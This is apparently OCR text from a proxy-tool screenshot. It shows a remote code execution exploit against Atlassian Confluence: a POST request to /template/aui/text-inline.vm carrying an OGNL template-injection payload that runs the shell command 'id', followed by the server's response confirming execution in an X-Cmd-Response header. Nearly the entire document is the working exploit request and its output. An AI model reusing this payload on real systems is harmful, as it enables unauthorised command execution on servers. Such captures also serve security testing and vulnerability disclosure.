 请求
美化 Raw Hex
\n
1 POST /template/aui/text-inline.vm HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 285
11
12 label=
\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005
d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x
=
@org.apache.struts2.ServletActionContext@getResponse().setHeader('X-C
md-Response',(new
freemarker.template.utility.Execute()).exec({"id"}))
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: frame-ancestors 'self'
8 X-Confluence-Request-Time: 1705980601597
9 Set-Cookie: JSESSIONID=3BC616113420AA9920A1781FA3CA7DBB; Path=/;
HttpOnly
10 X-Cmd-Response: uid=2002(confluence) gid=2002(confluence)
groups=2002(confluence),0(root)
11 X-Accel-Buffering: no
12 Vary: User-Agent
13 Content-Type: text/html;charset=UTF-8
14 Content-Language: en-US
15 Date: Tue, 23 Jan 2024 03:30:01 GMT
16 Connection: close
17 Content-Length: 29173
18
19
20
21 <!DOCTYPE html>
22 <html lang="en-US" >
23 <head>
24 <title>
- Alpha-Confluence
</title>
25